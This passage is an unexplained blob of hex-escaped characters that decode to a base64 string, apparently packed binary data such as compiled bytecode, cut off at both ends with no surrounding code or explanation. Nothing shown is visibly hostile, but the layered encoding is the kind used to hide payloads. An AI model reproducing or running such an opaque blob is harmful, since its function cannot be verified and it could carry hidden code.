x43\x49\x38\x51\x69\x43\x49\x49\x44\x6b\x67\x50\x33\x34\x67\x50\x55\x49\x67\x69\x48\x78\x38\x49\x6a\x30\x67\x43\x79\x41\x4b\x51\x52\x42\x7a\x61\x69\x49\x48\x4b\x51\x4d\x41\x68\x53\x45\x35\x49\x41\x63\x67\x4f\x54\x63\x44\x41\x43\x41\x48\x49\x45\x42\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x78\x43\x49\x49\x61\x45\x49\x6a\x77\x67\x42\x79\x6b\x44\x43\x49\x55\x69\x51\x44\x63\x44\x43\x43\x41\x39\x49\x41\x73\x67\x43\x6b\x45\x67\x63\x32\x6f\x69\x43\x53\x6b\x44\x41\x49\x55\x68\x50\x53\x41\x38\x49\x41\x6b\x70\x41\x77\x69\x46\x49\x54\x77\x67\x43\x79\x41\x4b\x51\x54\x42\x7a\x61\x69\x49\x4b\x4b\x51\x4d\x41\x49\x54\x38\x67\x43\x69\x6b\x44\x43\x43\x46\x44\x49\x41\x63\x67\x4f\x53\x42\x42\x66\x44\x63\x44\x41\x43\x41\x48\x49\x44\x73\x67\x51\x48\x77\x33\x41\x77\x67\x67\x43\x69\x41\x30\x49\x41\x6b\x70\x41\x77\x42\x38\x4e\x77\x4d\x41\x49\x41\x6f\x67\x4e\x53\x41\x4a\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x4a\x49\x44\x6f\x67\x50\x33\x77\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x45\x4e\x38\x4e\x77\x4d\x49\x41\x6e\x34\x67\x42\x69\x6b\x44\x41\x43\x46\x48\x49\x41\x59\x70\x41\x77\x67\x68\x4f\x53\x41\x47\x49\x44\x51\x67\x50\x58\x77\x69\x51\x54\x63\x44\x41\x43\x41\x47\x49\x44\x55\x67\x50\x48\x77\x69\x4e\x54\x63\x44\x43\x43\x41\x45\x51\x51\x46\x71\x49\x67\x51\x67\x46\x30\x38\x4e\x42\x43\x41\x34\x51\x67\x47\x49\x49\x6a\x51\x67\x4e\x43\x41\x34\x51\x67\x47\x44\x49\x6a\x78\x38\x66\x69\x41\x34\x51\x69\x43\x47\x66\x43\x45\x37\x49\x44\x67\x67\x4f\x79\x41\x38\x66\x43\x41\x2b\x56\x6b\x45\x66\x64\x45\x45\x66\x64\x53\x41\x37\x51\x6f\x43\x41\x67\x49\x41\x51\x66\x43\x41\x2b\x49\x44\x52\x39\x56\x47\x71\x73\x66\x43\x45\x34\x49\x44\x55\x67\x4f\x59\x55\x68\x4e\x53\x41\x32\x49\x54\x51\x67\x4d\x69\x45\x37\x49\x45\x63\x4c\x49\x45\x47\x46\x49\x6a\x61\x6e\x49\x51\x59\x67\x4d\x79\x45\x79\x49\x44\x59\x69\x4d\x30\x49\x67\x69\x4b\x63\x68\x42\x77\x77\x41\x41\x41\x73\x41\x42\x53\x41\x79\x49\x54\x63\x67\x4e\x69\x45\x34\x51\x51\x41\x68\x42\x43\x41\x36\x49\x54\x49\x44\x51\x43\x41\x4c\x49\x41\x59\x67\x45\x6e\x45\x69\x43\x55\x45\x51\x63\x32\x6f\x69\x43\x69\x6b\x44\x41\x43\x45\x32\x49\x41\x6f\x70\x41\x77\x67\x68\x4f\x69\x41\x4b\x49\x41\x4b\x74\x49\x41\x4f\x74\x51\x69\x43\x47\x68\x43\x49\x2f\x49\x41\x73\x67\x43\x55\x45\x77\x63\x32\x6f\x69\x41\x69\x6b\x44\x41\x48\x77\x33\x41\x77\x41\x67\x43\x69\x41\x30\x49\x41\x49\x70\x41\x77\x68\x38\x4e\x77\x4d\x49\x49\x41\x49\x67\x43\x79\x41\x4a\x51\x53\x42\x7a\x61\x69\x49\x44\x4b\x51\x4d\x41\x49\x44\x4e\x38\x4e\x77\x4d\x41\x49\x41\x49\x67\x4e\x53\x41\x44\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x44\x49\x44\x49\x67\x4e\x6e\x77\x33\x41\x77\x41\x67\x41\x79\x41\x36\x49\x44\x74\x38\x4e\x77\x4d\x49\x49\x41\x6b\x67\x43\x32\x6f\x69\x43\x53\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x41\x4a\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x41\x69\x41\x31\x70\x79\x41\x4a\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x4a\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x49\x6a\x34\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x43\x53\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x4e\x69\x41\x4a\x49\x41\x47\x74\x49\x41\x57\x74\x51\x69\x43\x47\x68\x43\x4a\x42\x49\x41\x4b\x74\x49\x6a\x6b\x67\x43\x53\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x53\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4d\x69\x41\x36\x30\x69\x50\x45\x49\x67\x68\x6f\x51\x69\x4f\x6f\x55\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x44\x75\x46\x4e\x77\x4d\x49\x49\x41\x73\x67\x41\x69\x41\x53\x63\x53\x49\x48\x61\x69\x49\x42\x4b\x51\x4d\x41\x49\x44\x63\x67\x4f\x45\x49\x67\x68\x6f\x57\x46\x49\x54\x63\x67\x41\x53\x41\x33\x4e\x77\x4d\x41\x49\x44\x6f\x67\x4e\x69\x41\x43\x49\x44\x69\x6e\x51\x51\x46\x30\x61\x6b\x47\x42\x67\x49\x43\x41\x65\x48\x4b\x74\x49\x6a\x69\x41\x49\x6a\x31\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x34\x67\x4f\x43\x41\x39\x66\x6e\x31\x43\x49\x49\x61\x45\x49\x6b\x4e\x38\x49\x6a\x36\x36\x52\x41\x41\x41\x41\x41\x41\x41\x41\x50\x42\x44\x6f\x4a\x39\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x45\x43\x69\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x44\x43\x6f\x4c\x45\x69\x4f\x45\x49\x42\x69\x43\x49\x39\x49\x44\x30\x67\x4f\x45\x49\x42\x67\x79\x4a\x45\x66\x48\x34\x67\x4f\x45\x49\x67\x68\x6e\x77\x68\x51\x43\x41\x35\x49\x44\x64\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6b\x4a\x2b\x49\x6b\x56\x43\x49\x49\x67\x67\x50\x43\x42\x43\x66\x6e\x77\x69\x51\x6b\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4f\x53\x41\x33\x51\x69\x43\x49\x49\x6a\x64\x2b\x66\x43\x49\x35\x51\x69\x43\x49\x49\x44\x63\x67\x50\x48\x34\x67\x51\x6b\x49\x67\x69\x48\x78\x38\x49\x6a\x77\x67\x43\x79\x41\x48\x51\x52\x42\x7a\x61\x69\x49\x46\x4b\x51\x4d\x41\x68\x53\x45\x33\x49\x41\x55\x67\x4e\x7a\x63\x44\x41\x43\x41\x46\x49\x45\x56\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x6c\x43\x49\x49\x61\x45\x49\x6a\x6b\x67\x42\x53\x6b\x44\x43\x49\x55\x69\x51\x6a\x63\x44\x43\x43\x41\x38\x49\x41\x73\x67\x42\x30\x45\x67\x63\x32\x6f\x69\x42\x69\x6b\x44\x41\x49\x55\x68\x50\x43\x41\x35\x49\x41\x59\x70\x41\x77\x69\x46\x49\x54\x6b\x67\x42\x53\x41\x2f\x49\x41\x73\x67\x42\x30\x45\x77\x63\x32\x6f\x69\x42\x79\x6b\x44\x41\x48\x77\x33\x41\x77\x41\x67\x42\x53\x41\x30\x49\x41\x63\x70\x41\x77\x68\x38\x4e\x77\x4d\x49\x49\x41\x63\x67\x4d\x79\x41\x47\x4b\x51\x4d\x41\x66\x44\x63\x44\x41\x43\x41\x48\x49\x44\x55\x67\x42\x69\x6b\x44\x43\x48\x77\x33\x41\x77\x67\x67\x42\x69\x41\x79\x49\x44\x64\x38\x4e\x77\x4d\x41\x49\x41\x59\x67\x4f\x79\x42\x43\x66\x44\x63\x44\x43\x43\x41\x7a\x49\x44\x78\x38\x49\x6a\x49\x67\x41\x53\x6b\x44\x41\x49\x55\x68\x4e\x43\x41\x31\x49\x44\x6c\x38\x49\x6a\x4d\x67\x41\x53\x6b\x44\x43\x49\x55\x68\x4e\x53\x41\x42\x49\x44\x49\x33\x41\x77\x41\x67\x41\x53\x41\x7a\x4e\x77\x4d\x49\x49\x41\x73\x67\x45\x69\x41\x30\x70\x79\x49\x48\x63\x53\x49\x42\x51\x52\x42\x7a\x61\x69\x49\x46\x4b\x51\x4d\x41\x49\x54\x49\x67\x42\x53\x6b\x44\x43\x43\x45\x7a\x49\x41\x55\x67\x51\x53\x41\x4c\x49\x41\x46\x42\x4d\x48\x4e\x71\x49\x67\x59\x70\x41\x77\x42\x38\x4e\x77\x4d\x41\x49\x41\x55\x67\x4f\x79\x41\x47\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x47\x49\x44\x51\x67\x43\x79\x41\x42\x51\x53\x42\x7a\x61\x69\x49\x46\x4b\x51\x4d\x41\x66\x44\x63\x44\x41\x43\x41\x47\x49\x44\x55\x67\x42\x53\x6b\x44\x43\x48\x77\x33\x41\x77\x67\x67\x42\x53\x41\x79\x49\x44\x70\x38\x4e\x77\x4d\x41\x49\x41\x55\x67\x4d\x79\x41\x32\x66\x44\x63\x44\x43\x43\x41\x42\x49\x41\x74\x71\x49\x67\x59\x74\x41\x41\x39\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x70\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x56\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x63\x67\x42\x69\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x49\x51\x45\x67\x4e\x61\x63\x67\x42\x69\x30\x41\x44\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x30\x41\x43\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x30\x41\x41\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x42\x69\x30\x41\x42\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x53\x49\x33\x49\x44\x56\x43\x49\x49\x69\x6e\x49\x41\x59\x74\x41\x41\x78\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x74\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x46\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x5a\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x36\x31\x43\x49\x49\x61\x45\x49\x54\x49\x67\x42\x69\x41\x42\x72\x53\x49\x38\x49\x44\x52\x43\x49\x49\x69\x6e\x49\x41\x59\x74\x41\x41\x35\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x6c\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x4e\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x74\x41\x41\x52\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x79\x49\x46\x72\x53\x49\x2f\x51\x69\x43\x47\x68\x43\x49\x7a\x49\x44\x71\x46\x4e\x77\x4d\x41\x49\x41\x59\x67\x4d\x69\x41\x32\x68\x54\x63\x44\x43\x43\x41\x4c\x49\x41\x45\x67\x45\x6e\x45\x69\x43\x6d\x6f\x69\x42\x69\x6b\x44\x41\x43\x42\x44\x49\x44\x67\x67\x51\x43\x42\x45\x66\x43\x41\x2b\x56\x6b\x45\x66\x64\x45\x45\x66\x64\x53\x42\x41\x51\x6f\x43\x41\x67\x49\x41\x51\x66\x43\x41\x2b\x49\x44\x31\x39\x56\x47\x71\x73\x66\x43\x49\x34\x51\x69\x43\x47\x68\x59\x55\x68\x4f\x53\x41\x47\x49\x44\x6b\x33\x41\x77\x41\x67\x4d\x79\x41\x79\x49\x41\x45\x67\x4f\x4b\x64\x42\x41\x58\x52\x71\x51\x59\x47\x41\x67\x49\x42\x34\x63\x71\x30\x69\x4f\x49\x41\x69\x50\x6b\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x4e\x79\x41\x34\x49\x44\x35\x2b\x66\x55\x49\x67\x68\x6f\x51\x69\x4e\x33\x77\x69\x50\x72\x70\x45\x41\x41\x41\x41\x41\x41\x41\x41\x38\x45\x4f\x67\x6e\x30\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x51\x4b\x4a\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x4b\x67\x73\x53\x45\x34\x49\x44\x77\x67\x4f\x55\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x69\x50\x58\x34\x69\x51\x45\x49\x67\x69\x43\x41\x39\x49\x44\x39\x2b\x66\x43\x49\x39\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x79\x41\x38\x49\x44\x6c\x43\x49\x49\x67\x69\x4f\x58\x35\x38\x49\x6a\x78\x43\x49\x49\x67\x67\x4f\x53\x41\x2f\x66\x69\x41\x39\x51\x69\x43\x49\x66\x48\x77\x69\x50\x53\x41\x4c\x49\x41\x70\x42\x45\x48\x4e\x71\x49\x67\x63\x70\x41\x77\x43\x46\x49\x54\x6b\x67\x42\x79\x41\x35\x4e\x77\x4d\x41\x49\x41\x63\x67\x51\x45\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x50\x45\x49\x67\x68\x6f\x51\x69\x50\x43\x41\x48\x4b\x51\x4d\x49\x68\x53\x4a\x41\x4e\x77\x4d\x49\x49\x44\x30\x67\x43\x79\x41\x4b\x51\x53\x42\x7a\x61\x69\x49\x4a\x4b\x51\x4d\x41\x68\x53\x45\x39\x49\x44\x77\x67\x43\x53\x6b\x44\x43\x49\x55\x68\x50\x43\x41\x48\x49\x45\x45\x67\x43\x79\x41\x4b\x51\x54\x42\x7a\x61\x69\x49\x4b\x4b\x51\x4d\x41\x66\x44\x63\x44\x41\x43\x41\x48\x49\x44\x73\x67\x43\x69\x6b\x44\x43\x48\x77\x33\x41\x77\x67\x67\x43\x69\x41\x30\x49\x41\x6b\x70\x41\x77\x42\x38\x4e\x77\x4d\x41\x49\x41\x6f\x67\x4e\x53\x41\x4a\x4b\x51\x4d\x49\x66\x44\x63\x44\x43\x43\x41\x4a\x49\x44\x6b\x67\x4f\x6e\x77\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x45\x42\x38\x4e\x77\x4d\x49\x41\x6e\x34\x67\x42\x69\x6b\x44\x41\x43\x46\x49\x49\x41\x59\x70\x41\x77\x67\x68\x4f\x53\x41\x47\x49\x44\x51\x67\x50\x58\x77\x69\x51\x54\x63\x44\x41\x43\x41\x47\x49\x44\x55\x67\x50\x48\x77\x69\x4e\x54\x63\x44\x43\x43\x41\x45\x51\x51\x46\x71\x49\x67\x51\x67\x46\x30\x38\x4e\x42\x43\x41\x34\x51\x67\x47\x49\x49\x6a\x51\x67\x4e\x43\x41\x34\x51\x67\x47\x44\x49\x6a\x78\x38\x66\x69\x41\x34\x51\x69\x43\x47\x66\x43\x45\x37\x49\x44\x67\x67\x4f\x79\x41\x38\x66\x43\x41\x2b\x56\x6b\x45\x66\x64\x45\x45\x66\x64\x53\x41\x37\x51\x6f\x43\x41\x67\x49\x41\x51\x66\x43\x41\x2b\x49\x44\x52\x39\x56\x47\x71\x73\x66\x43\x45\x34\x49\x44\x55\x67\x4f\x59\x55\x68\x4e\x53\x41\x32\x49\x54\x51\x67\x4d\x69\x45\x37\x49\x45\x67\x4c\x49\x45\x47\x46\x49\x6a\x61\x6e\x49\x51\x59\x67\x4d\x79\x45\x79\x49\x44\x59\x69\x4d\x30\x49\x67\x69\x4b\x63\x68\x42\x77\x77\x41\x41\x41\x73\x41\x43\x77\x41\x4c\x51\x51\x41\x68\x42\x41\x4e\x41\x41\x6b\x41\x67\x43\x79\x41\x47\x49\x42\x4a\x78\x49\x67\x68\x71\x49\x67\x6f\x74\x41\x41\x39\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6f\x74\x41\x41\x70\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x6f\x74\x41\x41\x56\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x59\x67\x43\x69\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x49\x52\x45\x67\x43\x69\x30\x41\x44\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x43\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x41\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x42\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4d\x67\x42\x33\x4d\x68\x46\x43\x41\x4b\x4c\x51\x41\x4e\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x4c\x51\x41\x49\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x4b\x4c\x51\x41\x43\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x4b\x4c\x51\x41\x48\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x79\x41\x4a\x63\x36\x30\x67\x4e\x55\x49\x67\x69\x4b\x63\x67\x43\x69\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x43\x69\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x50\x43\x41\x4c\x49\x41\x68\x42\x45\x48\x4e\x71\x49\x67\x63\x70\x41\x77\x41\x68\x4d\x69\x41\x48\x4b\x51\x4d\x49\x49\x54\x59\x67\x43\x79\x41\x49\x51\x53\x42\x7a\x61\x69\x49\x4a\x4b\x51\x4d\x41\x49\x54\x63\x67\x43\x53\x6b\x44\x43\x43\x45\x35\x49\x41\x73\x67\x43\x45\x45\x77\x63\x32\x6f\x69\x43\x43\x6b\x44\x41\x43\x45\x36\x49\x41\x67\x70\x41\x77\x67\x68\x51\x53\x41\x48\x49\x41\x4b\x74\x49\x41\x4f\x74\x51\x69\x43\x47\x68\x43\x49\x2f\x49\x44\x70\x38\x4e\x77\x4d\x41\x49\x41\x63\x67\x4e\x43\x42\x42\x66\x44\x63\x44\x43\x43\x41\x49\x49\x44\x4d\x67\x4e\x33\x77\x33\x41\x77\x41\x67\x43\x43\x41\x31\x49\x44\x6c\x38\x4e\x77\x4d\x49\x49\x41\x6b\x67\x41\x61\x30\x67\x42\x61\x31\x43\x49\x49\x61\x45\x49\x6a\x67\x67\x4d\x6e\x77\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x44\x74\x38\x4e\x77\x4d\x49\x49\x41\x6f\x67\x4f\x43\x41\x36\x49\x44\x63\x67\x45\x61\x30\x67\x46\x4b\x31\x43\x49\x49\x61\x45\x49\x44\x4b\x46\x68\x59\x55\x69\x4f\x6f\x55\x33\x41\x77\x41\x67\x43\x69\x41\x37\x49\x45\x45\x67\x50\x43\x41\x32\x49\x44\x6d\x46\x68\x59\x55\x69\x51\x6f\x55\x33\x41\x77\x67\x67\x45\x69\x41\x36\x70\x33\x45\x68\x42\x79\x41\x4e\x42\x48\x34\x67\x42\x79\x41\x4c\x61\x69\x49\x44\x4b\x51\x41\x41\x51\x64\x44\x58\x41\x43\x67\x43\x41\x45\x48\x55\x31\x77\x41\x6f\x41\x67\x42\x71\x72\x55\x48\x59\x31\x77\x41\x6f\x41\x67\x42\x42\x33\x4e\x63\x41\x4b\x41\x49\x41\x61\x71\x31\x43\x49\x49\x61\x45\x68\x53\x45\x79\x49\x41\x4d\x67\x4d\x6a\x63\x41\x41\x45\x48\x67\x31\x77\x41\x67\x42\x6a\x59\x43\x41\x45\x48\x6b\x31\x77\x41\x67\x4e\x54\x34\x43\x41\x45\x48\x6f\x31\x77\x41\x67\x41\x54\x59\x43\x41\x45\x48\x73\x31\x77\x41\x67\x41\x6a\x59\x43\x41\x45\x48\x77\x31\x77\x41\x67\x4e\x44\x34\x43\x41\x45\x47\x42\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x59\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x68\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x69\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x49\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x69\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x4d\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x52\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x5a\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x53\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x5a\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x5a\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6d\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6e\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x5